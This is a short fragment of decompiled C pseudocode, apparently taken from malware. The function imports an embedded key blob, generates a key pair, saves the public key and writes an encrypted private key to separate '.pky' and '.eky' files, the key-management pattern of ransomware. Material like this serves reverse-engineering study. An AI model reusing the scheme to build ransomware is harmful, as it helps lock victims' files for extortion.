 int __thiscall fun_optionKey(char *this, LPCSTR Filepky, LPCSTR Fileeky)
{
char *v3; // esi@1
int v5; // esi@14
v3 = this;
if ( !fun_shell_Cryptacquirecontent(this) )
{
fun_Cryptrelease((int)v3);
return 0;
}
if ( Filepky )
{
if ( !fun_readPublickey((int)v3, Filepky) )
{
if ( !fun_Cryptimportkey(*((_DWORD *)v3 + 1), &unk_1000CF40, 276, 0, 0, v3 + 12)
|| !fun_shell_Cryptgenkey(*((_DWORD *)v3 + 1), (int)(v3 + 8))
|| !fun_outputPublickeyTofile(*((_DWORD *)v3 + 1), *((_DWORD *)v3 + 2), 6u, Filepky) )
{
goto LABEL_19;
}
if ( Fileeky )
fun_encryptPrivicekeyTofile((int)v3, Fileeky);
if ( !fun_readPublickey((int)v3, Filepky) )
{
LABEL_19:
fun_Cryptrelease((int)v3);
return 0;
}
}
v5 = *((_DWORD *)v3 + 3);
if ( v5 )
fun_Cryptdestroyke(v5);
}
else if ( !fun_Cryptimportkey(*((_DWORD *)v3 + 1), &unk_1000D054, 276, 0, 0, v3 + 8) )
{
fun_Cryptrelease((int)v3);
return 0;
}
return 1;
}